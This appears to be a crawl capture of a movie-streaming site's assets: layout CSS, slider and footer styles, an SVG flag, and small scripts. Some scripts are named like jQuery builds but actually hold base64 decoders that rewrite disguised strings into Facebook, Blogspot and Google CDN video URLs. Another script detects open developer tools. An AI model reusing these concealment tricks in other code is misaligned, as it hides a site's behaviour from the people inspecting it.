	padding: 80px 0 80px;
	background:#FFF;
	display:block;
	overflow:hidden;
}
.content-register label{
	color:#000;
	text-align: left;
	font-weight: 400;
	padding-top: 20px;
	font-size:18px;
}
.form-control{
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.register{
	width:100%;
	display:block;
	overflow:hidden;
}
.btn-block {
  display: block;
  width: 100%;
  border: 1px solid transparent;
  border-radius: 4px;
}
.movie-info .block-movie-info .btn-block {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    bottom: 0;
    list-style: outside none none;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.btn-default {
  background-color: #7bda37;
  background-image: -webkit-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: -moz-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: -o-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: linear-gradient(to top, #73d32d, #64c61c);
  color: #FFF !important;
  text-transform: uppercase;
  font-weight: 400;
}
.adv-300-right{
	display: block;
	margin: 0 auto;
	overflow: hidden;
	padding: 0;
	text-align: center;
	width: 300px;
}
.facebook-top {
	height: auto !important;
}
.facebook-top {
	//background: #fff url("../images/header_middle_bg.png") repeat scroll 0 0;
	height: 122px;
	margin-bottom: 32px;
	margin-top: 10px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.block-wrapper {
	background: #4f4e52 url("../images/item_bg.gif") repeat scroll 0 0;
	border-bottom: 1px solid #868489;
	color: #ddd;
	display: block;
	height: auto;
	//padding: 2px;
	position: relative;
	overflow:hidden;
}
.commentFB-play h4, .block-wrapper h4 {
	color: #dacb46;
	font-size: 14px;
	margin-top:0;
}
.commentFB-play{
	padding:20px !important;	
	width:100% !important;
}
.note-dns{
	border: 1px solid #00b0e4;
	color: #fff601;
	font-size: 13px;
	margin: 10px 0;
	padding: 5px;
}
.movie-detail {
    float: right !important;
}
.movie-image {
    //float: right !important;
}
.movie-info .poster img {
    width: 100%;
	padding-left:20px;
}
.movie-info .movie-title {
    font-size: initial;
    margin: 0 0 10px;
    padding: 0;
}
.movie-info .movie-title .title-1 {
    color: #dacb46;
    display: block;
    font: 26px "UTMCafetaRegular";
    text-transform: uppercase;
}
.movie-info .movie-title .title-2 {
    color: #999;
    font-size: 12px;
}

.movie-title .title-year {
    color: #999;
    font-size: 12px;
}

.movie-info .movie-meta-info {
    background: #222 none repeat scroll 0 0;
    border: 1px solid #121212;
    border-radius: 2px;
    color: #bbb;
    font-size: 12px;
    line-height: 26px;
    max-height: 276px;
    overflow: auto;
    padding: 5px 8px;
}

.movie-info .movie-dl {
    margin: 0;
}

.movie-info .movie-dt, .movie-info .movie-dd {
    display: inline;
}
dt {
    font-weight: bold;
}
dt, dd {
    line-height: 1.42857;
}

/*Button*/

.movie-info .block-movie-info .btn-block .item {
    display: inline-block;
    padding: 4px;
}
.btn:active, .btn.active {
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.125) inset;
    outline: medium none;
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    box-shadow: none;
    cursor: default;
    opacity: 0.65;
    pointer-events: none;
}
.btn-default {
    background-color: #474949;
    border-color: #474949;
    color: #ffffff;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
    background-color: #3a3c3c;
    border-color: #2e2f2f;
}
.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default.active[disabled], fieldset[disabled] .btn-default.active {
    background-color: #474949;
    border-color: #474949;
}
.btn-primary {
    background-color: #428bca;
    border-color: #428bca;
    color: #ffffff;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
    background-color: #357ebd;
    border-color: #3071a9;
	color: #ffffff;
}
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #428bca;
}
.btn-warning {
    background-color: #f0ad4e;
    border-color: #f0ad4e;
    color: #ffffff;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
    background-color: #eea236;
    border-color: #ec971f;
	color: #ffffff;
}
.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning.active[disabled], fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #f0ad4e;
}
.btn-red {
    background-color: #d9534f;
    border-color: #d9534f;
    color: #ffffff;
}
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active {
    background-color: #d43f3a;
    border-color: #c9302c;
	color: #ffffff;
}
.btn-red.disabled, .btn-red[disabled], fieldset[disabled] .btn-red, .btn-red.disabled:hover, .btn-red[disabled]:hover, fieldset[disabled] .btn-red:hover, .btn-red.disabled:focus, .btn-red[disabled]:focus, fieldset[disabled] .btn-red:focus, .btn-red.disabled:active, .btn-red[disabled]:active, fieldset[disabled] .btn-red:active, .btn-red.disabled.active, .btn-red.active[disabled], fieldset[disabled] .btn-red.active {
    background-color: #d9534f;
    border-color: #d9534f;
}
.btn-green {
    background-color: #5cb85c;
    border-color: #5cb85c;
    color: #ffffff;
}
.btn-green:hover, .btn-green:focus, .btn-green:active, .btn-green.active {
    background-color: #4cae4c;
    border-color: #449d44;
	color: #ffffff;
}
.btn-green.disabled, .btn-green[disabled], fieldset[disabled] .btn-green, .btn-green.disabled:hover, .btn-green[disabled]:hover, fieldset[disabled] .btn-green:hover, .btn-green.disabled:focus, .btn-green[disabled]:focus, fieldset[disabled] .btn-green:focus, .btn-green.disabled:active, .btn-green[disabled]:active, fieldset[disabled] .btn-green:active, .btn-green.disabled.active, .btn-green.active[disabled], fieldset[disabled] .btn-green.active {
    background-color: #5cb85c;
    border-color: #5cb85c;
}
.box-rating {
    position: relative;
}
.box-rating {
    background: #222 none repeat scroll 0 0;
    border: 1px solid #121212;
    border-radius: 2px;
    margin-top: 10px;
    padding: 10px;
}
.box-rating p, .server-phim p {
    color: #dacb46;
    font-size: 20px;
}
.jw-svg-icon-play path {    
    display: none;
}
.jw-svg-icon-play {
    background-image: url('//icons.jwplayer.com/icons/play.svg');
    background-size: contain;
    background-repeat: no-repeat;
}
/*Upadate*/
.nav2 {
	background: 
	#323031 url(../images/nav-bg3.png) repeat-x;	
	padding-top:4px;
}
.nav2 .navbar {
	 margin-bottom: 0px;
}
li.dropdown a:hover {
	background: #292929 !important;
	color: #dacb46 !important;
}
.dropdown:hover>.dropdown-menu {
	display: block;
}

li .nav-link2 {
	font-size: 14px;
	font-weight: 500;
	line-height: 1.6;
	color: #cecece;
	padding: 15px;
	display: block;
	//float: left;
	border-bottom: 2px solid transparent
}

li .nav-link2.active,
li .nav-link2:hover {
	border-bottom: 2px solid #f2621d;
	color: #f2621d
}

.dropdown-menu.z-tbl-width-col-4 {
	width: 600px;
}

li .menu-list {
	background: #292929;
	padding: 10px;
	border: 1px solid #79777A;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	color: #fff;
}

.menu-list .menu-item {
	width: 33.333333333333%;
	float: left
}

.menu-list .menu-item a {
	font-size: 14px;
	color: #a0a0a0;
	background-color: inherit;
	padding: 10px 15px;
	width: 100%;
	display: inline-block;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal
}

.menu-list .menu-item a:hover {
	color: #fff;
	background-color: #232323;
	border-right: 2px solid #f2621d
}
@media only screen and (max-width:800px) {	
	.dropdown-menu.menu-list {
		position: relative
	}
	.dropdown-menu.z-tbl-width-col-4,
	.menu-list .menu-item {
		width: 100%
	}
	.dropdown-menu {
		background-color: #121212
	}
	.mobile-dropdown {
		display: block
	}
	.dropdown-menu.menu-list .menu-item a {
		padding: 0 30px
	}
	.menu-list .menu-item {
		width: 100%;
		float: left
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/sliders.css
body_size: 99
content:
/* jssor slider bullet navigator skin 03 css */
/*
.jssorb03 div           (normal)
.jssorb03 div:hover     (normal mouseover)
.jssorb03 .av           (active)
.jssorb03 .av:hover     (active mouseover)
.jssorb03 .dn           (mousedown)
*/
.jssorb03 div, .jssorb03 div:hover, .jssorb03 .av {
	background: url(../images/b03.png) no-repeat;
	overflow: hidden;
	cursor: pointer;
}
.jssorb03 div {
	background-position: -5px -4px;
}
.jssorb03 div:hover, .jssorb03 .av:hover {
	background-position: -35px -4px;
}
.jssorb03 .av {
	background-position: -65px -4px;
}
.jssorb03 .dn, .jssorb03 .dn:hover {
	background-position: -95px -4px;
}
 /* jssor slider arrow navigator skin 03 css */
/*
.jssora03l              (normal)
.jssora03r              (normal)
.jssora03l:hover        (normal mouseover)
.jssora03r:hover        (normal mouseover)
.jssora03ldn            (mousedown)
.jssora03rdn            (mousedown)
*/
.jssora03l, .jssora03r, .jssora03ldn, .jssora03rdn
{
	position: absolute;
	cursor: pointer;
	display: block;
	background: url(../images/a03.png) no-repeat;
	overflow:hidden;
}
.jssora03l { background-position: -3px -33px; }
.jssora03r { background-position: -63px -33px; }
.jssora03l:hover { background-position: -123px -33px; }
.jssora03r:hover { background-position: -183px -33px; }
.jssora03ldn { background-position: -243px -33px; }
.jssora03rdn { background-position: -303px -33px; }
.slider-main{
	position: relative; 
	top: 0px; 
	left: 0px; 
	width: 100%; 
	height: 224px; 
	overflow: hidden;
}
.loading{
	position: absolute; 
	display: block; 
	background: url(../images/loading.gif) no-repeat center center;
    top: 0px; 
	left: 0px;
	width: 100%;
	height:100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/OwlCarousel.css
body_size: 200
content:
#owl-demo .item, #owl-demo2 .item {
	//background: #42bdc2;
	padding: 30px 0px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: center;
}
#search .submit, #sign .login a, #sign .login-form .submit, #nav, #nav a, #movie-hot .next, #movie-hot .prev, #movie-hot .listfilm .overlay, .icon, #chart .st, #page-info .like-icon, #page-watch .action, #page-watch .action div, .server .label i, #page-list .filter .item .btn, .list-film li .stats .liked, .list-film li .speaker, .listfilm li .speaker, .form .control-groups .btn, .form .control-groups .help i, #sign .logged .bookmark span, #sign .logged .logout, #sign .logged .bookmark span i {
    background-image: url("../images/sprite.png");
}
#movie-hot, #movie-hot2 {
    font-family: Tahoma,Geneva,sans-serif;
    height: 300px;
    overflow: hidden;
    position: relative;
}
#movie-hot .prev, #movie-hot .prev2 {
    background-position: 0 -265px;
    left: 12px;
}

#movie-hot .next, #movie-hot .next2 {
    background-position: -36px -265px;
    right: 12px;
}
#movie-hot .next, #movie-hot .prev, #movie-hot .next2, #movie-hot .prev2 {
    cursor: pointer;
    height: 43px;
    opacity: 0.65;
    position: absolute;
    top: 105px;
    width: 34px;
    z-index: 5;
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/tabs-master.css?v=19
body_size: 1088
content:
.r-tabs {
	position: relative;
	margin-left:20px;
}

.r-tabs .r-tabs-nav {
	//border-bottom: 1px solid #ccc;
}

.r-tabs .r-tabs-nav .r-tabs-tab {
	position: relative;
	top: 1px;
	
}

.r-tabs .r-tabs-nav .r-tabs-anchor {
	background: #2e2e2e;
	margin-bottom: 3px;
	padding: 10px 12px;
	display: inline-block;
	text-decoration: none;
	color: #fff;
	font-weight: bold;
	border-radius: 50px;
	padding: 5px 18px;
}

.r-tabs .r-tabs-nav .r-tabs-state-active {
	//background-color: #fff;
	margin-bottom: -1px;
	//border-top: 1px solid #ccc;
	//border-right: 1px solid #ccc;
	//border-left: 1px solid #ccc;
}
.r-tabs .r-tabs-nav .r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-nav .r-tabs-state-active .r-tabs-anchor {
	color: #fff;
	background-color: #01568d;
}

.r-tabs .r-tabs-panel {
	//border-right: 1px solid #ccc;
	//border-bottom: 1px solid #ccc;
	//border-left: 1px solid #ccc;
	margin-bottom: 3px;
}

.r-tabs .r-tabs-accordion-title .r-tabs-anchor {
	display: block;
	padding: 10px;
	background-color: #2e2e2e;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	margin-bottom: 3px;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor {
	background-color: #01568d;
	color: #fff;
	margin-bottom: 0;
}
.r-tabs .r-tabs-panel {
    padding: 0;
}
/* LIST-FILM  */
ul.list-film {
  overflow: hidden;
  
  clear: both;
  font-size: 11px;  
}

ul.list-film li {
  list-style: none;
  float: left;
  position:relative;
	margin-bottom: 1%;
	margin-right: 1%;
}

ul.list-film li .inner {
  padding: 10px;
  height: 255px;
  overflow: hidden;
  position: relative;
  width:170px;
  
}

.list-film li .speaker,
.listfilm li .speaker {
  background-position: -154px -68px;
  display: inline-block;
  width: 20px;
  height: 18px;
  right: 12px;
  position: absolute;
  top: 13px;
  opacity: 0.6;
}

.listfilm li .speaker {
  top: 3px;
  right: 3px;
}

li .speaker:hover {
  opacity: 0.8;
}

ul.list-film li .inner:hover {
  /*border: 2px solid rgba(31,117,99,.7);*/
  /*background: url(../images/icon-play-w.png) no-repeat left bottom;*/	
  /*width: 180px;*/
  
}
ul.list-film li .inner .icon-play {
  background-position: 0 0;
  display: none;
  height: 70px;
  left: 50%;
  margin: -35px 0 0 -35px;
  position: absolute;
  top: 50%;
  width: 70px;
  transition: all .3s ease-in-out;
  opacity: 0;
}
ul.list-film li .inner:hover .icon-play
{
  display:block;
	transform: scale(0.8);
    opacity: .8
 }	
.list-film li .HD{
	background: none repeat scroll 0 0 #01568d;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    left: 0;
    padding: 4px 5px;
    position: absolute;
    top: 15px;
}
ul.list-film li img {
  background: white url(../images/loading1.gif) no-repeat center center;
  display: block;
  height: 195px;
  line-height: 118px;
  text-align: center;
  width: 146px;
  *width: 143px;
}

ul.list-film li a img {
  color: #666;
}

ul.list-film li .name,
ul.list-film li .name2 {
  line-height: 11px;
  color: #8b8b8b;
  text-align: center;
  font-size: 11px;
  margin: 0px;	
}

ul.list-film li .name,
ul.list-film li .name a {
  color: #0094fc;
  font-weight: bold;
}

ul.list-film li .name a:hover {
  color: #2c88ca;
}

ul.list-film li .status {
  background-color: #FF5700;
  color: #FFFFFF;
  font-family: Tahoma,Geneva,sans-serif;
  font-size: 10px;
  font-weight: bold;
  right: 0px;
  padding: 3px 5px;
  position: absolute;
  top: 169px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  opacity: 0.9;	
}

ul.list-film li .stats {
  line-height: 18px;
  height: 18px;
  color: #6e6e6e;
  text-align: center;
}

.list-film li .stats .liked {
  background-position: -31px -416px;
  display: inline-block;
  height: 12px;
  line-height: 12px;
  padding-left: 19px;
}
[class*="col-"] {
    background: none;
    border: none;    
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
}
.banner-left img{
	float:right;
}
.banner-right img{
	float:left;
}
@media (min-width:1300px) {
ul.list-film li {
    //padding-right:10px;
	//padding-right:20px;
}
}
/*
@media (max-width:1200px) {
.banner-left, .banner-right {
	display:none;
}
ul.list-film li {
    width: 24%;
	padding-right:20px;
}
}
@media (max-width:1000px) {
.banner-left, .banner-right {
	display:none;
}
ul.list-film li {
    width: 24%;
}
}
@media (max-width:800px) {
ul.list-film li {
    width: 32%;
}
}
@media (max-width:720px) {
ul.list-film li {
    width: 40%;
	padding-right:20px;
}
}
@media (max-width:600px) {
ul.list-film li {
    width: 48%;
}
}
@media (max-width:400px) {
ul.list-film li {
    width: 95%;
}
}

*/

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/footer.css?v=2
body_size: 134
content:
#footer {
    background: url("../images/bgfooter.png") repeat-x scroll 0 0 black;
    color: #b6b6b6;
    line-height: 1.6em;
    margin-top: 30px;
    overflow: hidden;
}

#footer .container {
    clear: both;
    overflow: hidden;
    width: 980px;
}

#footer .desc {
    float: left;
    padding-top: 30px;
    width: 100%;
}
#info {
    background: url("../images/bgfooter2.png") repeat-x scroll 0 0 black;
    border-color: #000;
    border-style: solid;
    border-width: 0 1px 1px;
    float: right;
    font-size: 12px;
    height: 85px;
    line-height: 25px;
    margin-top: 1px;
    padding: 20px;
    position: relative;
    width: 260px;
}

#info .sitemap {
    float: right;
}

#info i {
    display: inline-block;
    height: 12px;
    margin-right: 5px;
    width: 12px;
}

#info a {
    color: #b6b6b6;
    font-weight: bold;
}
#info .link {
    background-image: url("../images/sprite.png");
    background-position: -16px -416px;
}

#info .curly {
    background-image: url("../images/sprite.png");
    background-position: 0 -437px;
    bottom: 0;
    display: block;
    height: 14px;
    margin-right: 0;
    position: absolute;
    right: 0;
    width: 14px;
}

#info .email {
    background-image: url("../images/sprite.png");
    background-position: 0 -413px;
}

--- FILE ---
content_type: text/css
request_url: https://www.motchill98.com/templates/themes/phim/css/detail.css
body_size: 455
content:

.block {
    margin-bottom: 10px;
    overflow: hidden;
}

.block .blocktitle {
    background-color: #000;
    background-position: 0 -355px;
    background-repeat: no-repeat;
    height: 34px;
    line-height: 34px;
}
.block .blocktitle {
    overflow: hidden;
}

.breadcrumbs .item {
    background: url("../images/breadcrumb_separator.png") no-repeat scroll right center rgba(0, 0, 0, 0);
    color: #fff;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 34px;
    line-height: 34px;
    padding: 0 20px 0 10px;
    text-transform: uppercase;
	white-space: nowrap;
}

.breadcrumbs .item:last-child, .breadcrumbs .item.last-child {
    background-image: none;
}
#page-info .blockbody {
    background: none repeat scroll 0 0 #181818;
    font-family: Arial,Helvetica,sans-serif;
    overflow: hidden;
    padding: 0;
}

#page-info .info {
    display: block;
    min-height: 200px;
    position: relative;
    width: 100%;
}

#page-info .info .poster {
    left: 10px;
    position: absolute;
    top: 10px;
    width: 145px;
}

#page-info .info a {
    color: #eee;
}

#page-info .info .poster img {
    background: none repeat scroll 0 0 #d4d4d4;
    height: 188px;
    padding: 3px;
    width: 140px;
}

#page-info .info .title {
    color: #0295f6;
    font-size: 16px;
    font-weight: bold;
    padding: 8px;
    text-transform: uppercase;
}

#page-info .info .name2 {
    color: #666666;
    padding: 0 8px 8px;
}
#page-info .info .fr {
    margin-left: 168px;
}

#page-info .info .name2 h3 {
    display: inline;
    font-size: 12px;
    font-weight: normal;
    margin-right: 5px;
}

#page-info .info .dinfo {
    //background: url("../images/bginfodl.png") repeat-y scroll 0 0 #232323;
	background: repeat-y scroll 0 0 #232323;
    color: #b9b9b9;
    overflow: hidden;
}

#page-info .info .col1 {
    float: left;
    width: 300px;
}

#page-info .info .col2 {
    float: left;
    padding-left: 15px;
    width: 160px;
}
#page-info .info dt {
    clear: left;
    float: left;
    margin-right: 10px;
	white-space: nowrap;
}

#page-info .info .status {
    color: red;
}

#page-info .info dd {
    font-weight: bold;
}

#page-info .info .fr {
    margin-left: 168px;
}

#page-info .like-wrap {
    float: right;
    text-align: center;
    width: 185px;
}

#page-info .btn-watch {
    background: url("../images/btn_watch.png") no-repeat scroll 0 0 #4f4f4f;
    display: block;
    height: 43px;
    width: 152px;
}
#page-info .btn-watch-hd {
    background: url("../images/btn_watch_hd.png") no-repeat scroll 0 0 #4f4f4f;
    display: block;
    height: 43px;
    width: 152px;
}
#page-info .detail-content {
    background: none repeat scroll 0 0 #232323;
    color: #bebebe;
    line-height: 18px;
    padding: 10px;
	overflow:hidden;
	display:block;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/pm.js
body_size: -5
content:
testlink = function(s) {var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("https://phimbathu.com/uploads/1.mp4", "https://3.bp.blogspot.com/");r = r.replace("http://phimbathu.com/uploads/1.mp4", "https://video.xx.fbcdn.net/");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/jquery.1.12.12.js
body_size: -14
content:
mcode1=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.zz/blogspot/", "https://3.bp.blogspot.com/");r = r.replace("/y.zz/blogspot/", "https://video.xx.fbcdn.net/v/t42.9040-2/");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/js/devtool.js
body_size: 157
content:
/*!
 devtools-detect
 Detect if DevTools is open
 https://github.com/sindresorhus/devtools-detect
 By Sindre Sorhus
 MIT License
 */
(function () {
	'use strict';

	const devtools = {
		isOpen: false,
		orientation: undefined
	};

	const threshold = 160;

	const emitEvent = (isOpen, orientation) => {
		window.dispatchEvent(new CustomEvent('devtoolschange', {
			detail: {
				isOpen,
				orientation
			}
		}));
	};

	setInterval(() => {
		const widthThreshold = window.outerWidth - window.innerWidth > threshold;
	const heightThreshold = window.outerHeight - window.innerHeight > threshold;
	const orientation = widthThreshold ? 'vertical' : 'horizontal';

	if (
		!(heightThreshold && widthThreshold) &&
		((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
	) {
		if (!devtools.isOpen || devtools.orientation !== orientation) {
			emitEvent(true, orientation);
		}

		devtools.isOpen = true;
		devtools.orientation = orientation;
	} else {
		if (devtools.isOpen) {
			emitEvent(false, undefined);
		}

		devtools.isOpen = false;
		devtools.orientation = undefined;
	}
}, 500);

	if (typeof module !== 'undefined' && module.exports) {
		module.exports = devtools;
	} else {
		window.devtools = devtools;
	}
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.motchill98.com/images/vn_flag.svg
body_size: 65
content:
<svg id="Layer_1" enable-background="new 0 0 1000 1000" height="1000" viewBox="0 0 1000 1000" width="1000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="SVGID_2_"><circle id="SVGID_1_" cx="500" cy="500" r="500"/></clipPath><g><g><path clip-path="url(#SVGID_2_)" d="m-250 0h1500v1000h-1500z" fill="#DA251D"/><path clip-path="url(#SVGID_2_)" d="m608.984 535.41 176.335-128.118h-217.965l-67.354-207.292-67.355 207.292h-217.964l176.335 128.118-67.351 207.298 176.335-128.123 176.335 128.123z" fill="#FFFF00"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/jquery.1.26.js
body_size: 57
content:
temp123=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.com/fbcdn.net/", "https://3.bp.blogspot.com/");r = r.replace("/y.com/fbcdn.net/", "https://video.xx.fbcdn.net/v/t42.9040-2/");r = r.replace("/z.com/fbcdn.net/", "https://lh3.googleusercontent.com/");r = r.replace("fb.org/01.mp4/01.mp4/", "");r = r.replace("fb.org/01.mp4/01.mp4/", "");r = r.replace("phimmedia.tv/", "=m37");r = r.replace("phimmedia.org/", "=m22");r = r.replace("phimmedia.club/", "=m18");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.motchill98.com/templates/themes/phim/js/jquery.1.29.js
body_size: 155
content:
testdecode4=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.com/fbcdn.net/", "https://3.bp.blogspot.com/");r = r.replace("/y.com/fbcdn.net/", "https://video.xx.fbcdn.net/v/t42.9040-2/");r = r.replace("/z.com/fbcdn.net/", "https://lh3.googleusercontent.com/");r = r.replace("fb.org/03.mp4/", "");r = r.replace("fb.org/03.mp4/", "");r = r.replace("mediaphim.tv/", "=m37");r = r.replace("mediaphim.org/", "=m22");r = r.replace("mediaphim.club/", "=m18");return r;};